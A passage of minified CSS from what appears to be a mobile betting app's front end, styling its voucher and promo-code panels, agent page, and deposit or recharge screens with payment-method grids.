100%;display:flex;align-items:center;justify-content:center}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .icon1[data-v-8d93492d]{width:1.75rem;height:1.75rem;margin-right:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .text[data-v-8d93492d]{color:#00344c;font-weight:600}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .btnArrow[data-v-8d93492d]{width:1.5rem;height:1.5rem;margin-left:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp[data-v-8d93492d]{width:6.69rem;height:2.25rem;margin-left:1.88rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .icon2[data-v-8d93492d]{width:1.75rem;height:1.75rem;margin-right:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .text[data-v-8d93492d]{color:#04741e;font-weight:600}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .btnArrow[data-v-8d93492d]{width:1.5rem;height:1.5rem;margin-left:.63rem}.couponsSelect .promoCodeContent .promoCodeBottom[data-v-8d93492d]{margin-top:.19rem;border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:20rem;border-radius:1.13rem;padding:.63rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabs[data-v-8d93492d]{height:1.88rem;display:flex;align-items:center;justify-content:space-between;border:.5px solid #efd174;border-radius:2.94rem;background:#2e0000;color:#cbcbcb;font-size:.88rem;font-weight:600;padding:0 .94rem;margin-bottom:.5rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabs .active[data-v-8d93492d]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border-radius:1.88rem;padding:.44rem 1.25rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-8d93492d]{height:16.25rem;background:#2e0000;border-radius:.63rem;padding:.31rem;overflow-y:auto}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-8d93492d]::-webkit-scrollbar{width:0}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .no-vonchers[data-v-8d93492d]{color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .no-vonchers img[data-v-8d93492d]{margin-top:2.5rem;width:11.19rem;height:6.69rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule[data-v-8d93492d]{width:100%;margin:.88rem auto 1rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-8d93492d]{word-wrap:break-word}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-8d93492d] img{max-width:100%;height:auto;object-fit:contain}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule>div[data-v-8d93492d]:not(.head){color:#fff;margin-bottom:1.13rem;position:relative;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left}.couponsSelect .promoCodeContent .promoCodeBtn[data-v-8d93492d]{color:#fff;text-align:center;margin-top:1.25rem}.couponsSelect .vonchers-list[data-v-8d93492d]{width:100%;height:6.25rem;margin-top:.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/voncherbg-c6037981.png) no-repeat;background-size:100% 100%;display:flex;position:relative}.couponsSelect .vonchers-list .close[data-v-8d93492d]{position:absolute;right:0;top:-.63rem;color:#fff;cursor:pointer}.couponsSelect .vonchers-list .select[data-v-8d93492d]{position:absolute;right:0;top:-.38rem;height:1.25rem}.couponsSelect .vonchers-list .left-logo[data-v-8d93492d]{display:flex;align-items:center;justify-content:center;position:relative;width:30%;padding-left:1.25rem}.couponsSelect .vonchers-list .left-logo .depositVoucherLogo[data-v-8d93492d]{width:3.25rem;height:3.25rem}.couponsSelect .vonchers-list .left-logo .redIcon[data-v-8d93492d]{height:1.31rem;position:absolute;top:0}.couponsSelect .vonchers-list .left-logo .percentage[data-v-8d93492d]{position:absolute;top:.31rem;color:#fff;font-size:.63rem;font-weight:600}.couponsSelect .vonchers-list .left-logo .jd[data-v-8d93492d]{position:absolute;bottom:-.19rem;right:0;height:1.25rem}.couponsSelect .vonchers-list .right-info[data-v-8d93492d]{display:flex;align-items:center;width:42%;padding-left:.94rem}.couponsSelect .vonchers-list .right-info .left-text[data-v-8d93492d]{width:100%;font-size:.63rem;color:#380000}.couponsSelect .vonchers-list .right-info .left-text .title[data-v-8d93492d]{color:#c66b00;font-size:.75rem;margin-bottom:.5rem}.couponsSelect .vonchers-list .right-info .left-text .mt5[data-v-8d93492d]{margin-top:.31rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%}.couponsSelect .vonchers-list .right-btn[data-v-8d93492d]{display:flex;justify-content:center;flex-direction:column;width:28%}.couponsSelect .vonchers-list .right-btn .useNow-btn[data-v-8d93492d]{width:4.06rem;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.63rem;height:1.25rem;line-height:1.25rem;border:.5px solid var(--font-color-2);margin-bottom:.31rem;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.couponsSelect .vonchers-list .right-btn .Countdown[data-v-8d93492d]{width:3.75rem;background:rgba(60,60,60,.41);border-radius:1.88rem;padding:.19rem .63rem;color:#fff;font-size:.63rem}.couponsSelect .vonchers-list .right-btn .usedCoupons[data-v-8d93492d]{width:2.94rem;height:2.94rem;margin:0 auto}body:not([theme=theme1]) .couponsSelect .no-coupons[data-v-8d93492d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/noCoupons-51d3eaed.png) no-repeat;background-size:100% auto}body:not([theme=theme1]) .couponsSelect[data-v-8d93492d] .van-action-sheet{border:.13rem solid #3f2cac;color:#51679e;background:#080229}body:not([theme=theme1]) .couponsSelect[data-v-8d93492d] .van-field__control::placeholder{color:#0c97f6!important}body:not([theme=theme1]) .couponsSelect .vonchersContent[data-v-8d93492d]{background:#393079}body:not([theme=theme1]) .couponsSelect .vonchersContent .vonchersContentFlow .collectNow .text[data-v-8d93492d]{color:#51679e}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop[data-v-8d93492d]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d] .van-field{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-8d93492d]{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .joinTo[data-v-8d93492d]{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom[data-v-8d93492d]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabs[data-v-8d93492d]{border:.5px solid #0055d5;background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabs .active[data-v-8d93492d]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-8d93492d]{background:#100b32}[v-cloak][data-v-52a66832]{display:none!important}@keyframes skeleton-loading-52a66832{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}#app .android-app-recharge[data-v-52a66832]{height:100vh!important;min-height:100vh!important;overflow-x:hidden!important;touch-action:pan-y!important;overscroll-behavior:contain!important}.agent-page[data-v-52a66832]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;width:100%;max-width:100vw;overscroll-behavior:auto;touch-action:auto;min-height:100vh}.agent-page.isSpeicalAndroid[data-v-52a66832]{height:100vh;min-height:0}.agent-page .loading[data-v-52a66832]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1000}.agent-page .noData[data-v-52a66832]{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1;padding:0 2.5rem}.agent-page .noData img[data-v-52a66832]{width:6.25rem}.agent-page .noData p[data-v-52a66832]{color:#fea6a4;font-size:.75rem;line-height:1.06rem;margin-top:2.25rem;text-align:center}.agent-page .phone-skeleton .skeleton-text[data-v-52a66832],.agent-page .phone-skeleton .skeleton-input[data-v-52a66832]{animation:skeleton-loading-52a66832 1.5s ease-in-out infinite}.agent-page .phoneInput__container-group[data-v-52a66832]{display:flex;align-items:center;background-color:#370005;border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}.agent-page .phoneInput__container-group .underscores[data-v-52a66832]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.agent-page .phoneInput__container-group .disable[data-v-52a66832]{padding-left:.5rem}.agent-page .phoneInput__container-group .dropdown1[data-v-52a66832]{border-right:1px solid rgb(116,35,42);padding:.31rem .38rem .31rem 0;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-52a66832]{display:flex;align-items:center;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-52a66832]{color:#fff;margin-right:.31rem;font-size:.81rem}.agent-page .phoneInput__container-group .input[data-v-52a66832]{position:relative;width:100%;height:2.38rem!important}.agent-page .phoneInput__container-group .input input[data-v-52a66832]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}.agent-page .phoneInput__container-group .input input[data-v-52a66832]::placeholder{color:#74232a}.agent-page .hot_icon_active[data-v-52a66832]{position:absolute;top:-1.25rem;right:-1.25rem;width:3.31rem;height:2.19rem}.agent-page[data-v-52a66832]::-webkit-scrollbar{width:0}.agent-page .transfer_box .money[data-v-52a66832]{height:2.38rem;background:#370005;border-radius:.25rem;text-align:center;line-height:2.38rem;font-size:1.5rem;color:#ffff7d}.agent-page .transfer_box .list[data-v-52a66832]{display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.agent-page .transfer_box .list .item[data-v-52a66832]{background-color:#601b20;border-radius:.31rem;height:2.31rem;position:relative;color:#ffff7d;font-size:1rem;text-align:center;line-height:2.31rem;margin-top:.5rem}.agent-page .transfer_box .list .item p[data-v-52a66832]{width:1.88rem;height:.81rem;font-size:.63rem;line-height:.81rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;position:absolute;top:-.31rem;right:0}.agent-page .transfer_box .list .active[data-v-52a66832]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.agent-page .transfer_box .list .active p[data-v-52a66832]{background:url([data-uri]) no-repeat;background-size:100% 100%}.agent-page .head_imgs[data-v-52a66832]{display:flex;align-items:center}.agent-page .head_imgs img[data-v-52a66832]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.agent-page .head_imgs img[data-v-52a66832]:nth-child(2){width:1.13rem;height:1.06rem}.agent-page .tab_box[data-v-52a66832]{left:0;right:0;top:3.88rem;padding:.5rem 1rem 0}.agent-page .tab_box .tabs[data-v-52a66832]{display:flex;justify-content:center;border-bottom:1px solid #631419;padding:0 1.25rem .31rem;position:relative}.agent-page .tab_box .tabs .tab_item[data-v-52a66832]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.agent-page .tab_box .tabs .tab_item p[data-v-52a66832]{position:relative;width:9.38rem;text-align:center;word-break:break-all}.agent-page .tab_box .tabs .tab_item .bubble[data-v-52a66832]{width:1.75rem;height:1.63rem;position:absolute;left:50%;top:-1.56rem;z-index:110;font-size:.63rem;display:flex;align-items:center;justify-content:center}.agent-page .tab_box .tabs .line[data-v-52a66832]{position:absolute;left:50%;top:.38rem;transform:translate(-50%)}.agent-page .tab_box .tabs .tab_active p[data-v-52a66832]{display:inline-block;color:#fbe673}.agent-page .tab_box .tabs .tab_active p .short-border[data-v-52a66832]{height:.13rem;display:block;width:2.5rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.agent-page .dialog[data-v-52a66832]{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center}.agent-page .dialog .waring_box[data-v-52a66832]{width:75%;padding:1.44rem 1.75rem;background-color:#5d161a;border:1px solid #b7954e;border-radius:.56rem;color:#fff}.agent-page .dialog .waring_box .title[data-v-52a66832]{font-size:1rem;line-height:1.44rem;text-align:center}.agent-page .dialog .waring_box .content[data-v-52a66832]{font-size:.88rem;line-height:1.38rem;margin-top:1rem;margin-bottom:.63rem}.agent-page .dialog .waring_box .btn[data-v-52a66832]{display:flex;justify-content:space-between}.agent-page .dialog .waring_box .btn span[data-v-52a66832]{display:block;height:2.38rem;line-height:2.38rem;flex:1;font-size:.88rem;text-align:center;border-radius:.44rem}.agent-page .dialog .waring_box .btn span[data-v-52a66832]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;margin-right:1.38rem}.agent-page .dialog .waring_box .btn span[data-v-52a66832]:nth-child(2){border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.container_area[data-v-52a66832]{display:flex;flex-direction:column;flex:1;width:100%;max-width:100vw}.container[data-v-52a66832]{border-radius:.88rem .88rem 0 0;padding:.81rem 1rem .13rem;flex:1;width:100%;max-width:100%}.container .Recharge__content-paymoney__money-list[data-v-52a66832]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem;margin-bottom:.88rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-52a66832]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item img[data-v-52a66832]{width:.56rem;height:.75rem;margin-right:.13rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item .tips[data-v-52a66832]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.container .Recharge__content-paymoney__money-list .active[data-v-52a66832]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .Recharge__content-paymoney__money-list .active .tips[data-v-52a66832]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.container .methods .title[data-v-52a66832]{font-size:.88rem;color:#fff;line-height:1.25rem;margin-bottom:.25rem}.container .methods .title span[data-v-52a66832]{color:#e5ba5b}.container .methods .methods_list[data-v-52a66832]{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:.75rem}.container .methods .methods_list .item[data-v-52a66832]{height:2.81rem;display:flex;align-items:center;padding:.69rem .5rem;box-sizing:border-box;border:1px solid #75292d;border-radius:.31rem;background:#3d0208;overflow:visible;position:relative}.container .methods .methods_list .item .img[data-v-52a66832]{height:1.81rem;width:1.81rem;flex:0 0 1.81rem;margin-right:.31rem;object-fit:contain}.container .methods .methods_list .item p[data-v-52a66832]{color:#fff;font-size:.75rem;z-index:1;line-height:1rem;flex:1;min-width:0}.container .methods .methods_list .item .payName[data-v-52a66832]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.container .methods .methods_list .item .rt-bubble[data-v-52a66832]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.63rem;right:-.63rem;font-size:.63rem;line-height:1.2;z-index:12;white-space:nowrap}.container .methods .methods_list .active[data-v-52a66832]{position:relative}.container .methods .methods_list .active .active_img[data-v-52a66832]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.container .methods .methods_list .active1[data-v-52a66832]{position:relative}.container .methods .methods_list .active1 .active_img[data-v-52a66832]{width:1.63rem;height:1.69rem;position:absolute;bottom:1px;right:1px}.container .event[data-v-52a66832]{margin-top:.31rem}.container .event .item[data-v-52a66832]{height:2.88rem}.container .event .channelName[data-v-52a66832]{line-break:auto}.container .event .methods_list .item .active_img[data-v-52a66832]{bottom:-1px;right:-1px}.container .event .methods_list .item .active_img.hide[data-v-52a66832]{display:none}.container .event .methods_list .active[data-v-52a66832]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .event1 .methods_list[data-v-52a66832]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem}.container .firstDepositEvent .item .eventTitle[data-v-52a66832]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.container .firstDepositEvent .item.active .eventTitle[data-v-52a66832]{padding-right:.56rem}.container .firstDepositEvent .rule .content[data-v-52a66832]{margin-top:.44rem;margin-bottom:.25rem;word-wrap:break-word;color:#ffde86;font-size:.75rem;font-family:PingFang SC;line-height:1.05rem}.container .firstDepositEvent .rule .content[data-v-52a66832] img{max-width:100%;height:auto;object-fit:contain}.container .illustrate[data-v-52a66832]{color:#ffde86;font-size:.75rem;line-height:1rem;font-weight:400;font-family:PingFang SC;margin-top:.44rem;margin-bottom:.25rem}.container .accountVerification .accountSelect .type-item[data-v-52a66832]{flex:1;height:2.5rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;color:#fff;background-color:#370005}.deposit_content[data-v-52a66832]{padding:.5rem 1rem 0;margin-bottom:.88rem}.deposit_content .content .title[data-v-52a66832]{font-size:.88rem;color:#fff;line-height:1.25rem;display:flex;align-items:center}.deposit_content .content .title p[data-v-52a66832]{display:flex;align-items:center}.deposit_content .content .title p img[data-v-52a66832]{width:.5rem;height:.69rem}.deposit_content .content .title p[data-v-52a66832]:nth-child(1){margin-right:.75rem}.deposit_content .content .title p[data-v-52a66832]:nth-child(2){margin-right:.19rem}.deposit_content .content .input[data-v-52a66832]{margin-top:.19rem;background-color:#370005;color:#ffff7d;font-size:1.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border-radius:.25rem;margin-bottom:.31rem}.deposit_content .content .input img[data-v-52a66832]{width:.81rem;height:1.13rem;margin-right:.5rem}.content_bottom .content .deposit_tips[data-v-52a66832]{margin-top:.5rem}.content_bottom .content .deposit_tips .title[data-v-52a66832]{font-size:.88rem;line-height:1.25rem;color:#bf6a73;margin-top:.63rem}.content_bottom .content .deposit_tips .copywriting[data-v-52a66832]{color:#c3767c;font-size:.75rem;line-height:1.06rem;margin-top:.19rem}.content_bottom .content .service[data-v-52a66832]{width:100%;border:1px solid #75292d;height:3.25rem;margin-bottom:.88rem;display:flex;align-items:center;justify-content:space-between;padding:0 .88rem;border-radius:.31rem;gap:.63rem}.content_bottom .content .service img[data-v-52a66832]{width:2.5rem;height:2.5rem}.content_bottom .content .service .content_box[data-v-52a66832]{flex:1;display:flex;flex-direction:column;justify-content:center}.content_bottom .content .service .content_box .title[data-v-52a66832]{font-size:.75rem;color:#ffde86}.content_bottom .content .service .content_box .tip[data-v-52a66832]{font-size:.63rem;color:#b06e73}.content_bottom .content .service .icon[data-v-52a66832]{width:2.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center}.Recharge__box[data-v-52a66832]{position:relative;width:100%;font-family:Inter,sans-serif}.Recharge__box .Recharge__container[data-v-52a66832]{position:relative}.Recharge__box .Recharge__container .ye[data-v-52a66832]{margin-top:1rem}.Recharge__box .Recharge__container .balanceAssets[data-v-52a66832]{height:8.25rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;color:#fff;padding:.94rem .81rem 0;position:relative}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header[data-v-52a66832]{display:flex;justify-content:space-between;height:1.38rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-52a66832]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-52a66832]{width:1rem;height:1rem;margin-right:.56rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main[data-v-52a66832]{height:1.88rem;display:flex;align-items:center;margin:.5rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main p[data-v-52a66832]{margin-left:.94rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main img[data-v-52a66832]{width:1.44rem;height:.94rem;margin-left:.63rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__tip img[data-v-52a66832]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}@media screen and (width <= 360px){.Recharge__box .Recharge__container .balanceAssets[data-v-52a66832]{height:106px}}.Recharge__box .Recharge__container .Recharge__container-tabcard[data-v-52a66832]{margin:.88rem 0;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items[data-v-52a66832]{width:100%;height:6.13rem;background:#ffffff;color:#666;box-shadow:0 .13rem .38rem #d0d0ed5c;border-radius:.38rem;display:flex;flex-direction:column;position:relative}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift[data-v-52a66832]{width:2.75rem;height:2.63rem;position:absolute;right:1px;top:0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-872615dc.png) no-repeat center center;background-size:2.75rem auto}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift span[data-v-52a66832]{display:block;color:#fff;font-size:.75rem;letter-spacing:-1px;text-align:center;padding-top:1.25rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .active[data-v-52a66832]{background:linear-gradient(180deg,var(--main-color-8) 0%,var(--main-color-9) 100%);box-shadow:0 .19rem .56rem #d0d0ed99,inset 0 -1px .38rem #fff0ed;color:#fff}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers[data-v-52a66832]{display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top[data-v-52a66832]{flex:none;width:2.31rem;height:2.31rem;margin:.75rem auto .63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top img[data-v-52a66832]{width:100%;height:100%}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__bot[data-v-52a66832]{font-size:.81rem;text-align:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo[data-v-52a66832]{margin-bottom:1.31rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title[data-v-52a66832]{width:100%;display:flex;margin-bottom:.88rem;align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title[data-v-52a66832]{display:flex;font-weight:400;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title img[data-v-52a66832]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list[data-v-52a66832]{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:.5rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list.numberPay[data-v-52a66832]{grid-template-columns:repeat(1,1fr)!important}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item[data-v-52a66832]{background:#e1e1e1;max-width:98%;border-radius:.63rem;display:flex;justify-content:flex-start;margin-bottom:.94rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item.numberPay[data-v-52a66832]{align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item img[data-v-52a66832]{margin-left:.88rem;width:2.63rem;height:2.63rem;margin-right:.88rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other[data-v-52a66832]{display:flex;flex-direction:column;padding:.69rem .88rem;line-height:1.5}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other div[data-v-52a66832]{font-size:.94rem;color:#666}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other .bouns[data-v-52a66832]{font-size:1rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active[data-v-52a66832]{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-6) 100%)}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active div[data-v-52a66832]{color:#fff!important}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title[data-v-52a66832]{display:flex;font-weight:600;font-size:1.13rem;margin-bottom:1.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title img[data-v-52a66832]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay[data-v-52a66832]{display:flex;color:#fff;font-size:1rem;margin-top:.63rem;margin-bottom:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .label[data-v-52a66832]{color:#d8d8d8}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .value[data-v-52a66832]{padding:0 .31rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .received-amount[data-v-52a66832]{color:#fdd132;flex:1;text-align:right}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-52a66832]{position:relative;height:2.38rem;width:100%;display:flex;background:#370005;border-radius:.25rem;margin-top:.44rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input.usdt[data-v-52a66832]{margin-top:.66rem;border-radius:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-52a66832]{height:2.38rem;display:flex;align-items:center;justify-content:center;position:absolute;color:var(--main-color-2);font-weight:900;font-size:1.38rem;line-height:2.94rem;padding:0 .94rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div img[data-v-52a66832]{height:1.38rem;width:1.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div.usdt[data-v-52a66832]{background:url([data-uri]);background-size:2rem;background-repeat:no-repeat;background-position:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-52a66832]:before{content:"";height:1.5rem;position:absolute;border-left:1px solid #74232a;right:0;top:50%;transform:translateY(-50%)}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input[data-v-52a66832]{background-color:transparent;margin-left:3.13rem;display:flex;align-content:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-52a66832]{background:transparent;padding:0;font-size:.75rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-52a66832]::placeholder{color:#fff}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled[data-v-52a66832]{margin-left:0}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-52a66832]{text-align:center;font-size:1.5rem;font-weight:700}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-52a66832] input{text-align:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-52a66832] input::placeholder{font-size:.75rem;font-weight:400}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label[data-v-52a66832]{display:flex;align-items:center;color:#fff;font-size:.88rem;line-height:1.25rem;margin-top:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label .icon[data-v-52a66832]{width:1.5rem;height:1.5rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-52a66832],.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item textarea[data-v-52a66832]{box-sizing:border-box;border:none;width:100%;height:2.38rem;padding:.36rem .94rem;background:#ffffff;border-radius:.25rem;color:#ffff7d;font-size:.88rem;user-select:text}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-52a66832]{height:2.19rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .errorMessage[data-v-52a66832]{padding:.5rem .75rem 0;color:#ee0a24}.Recharge__box .Recharge__container .Recharge__content-paymoney 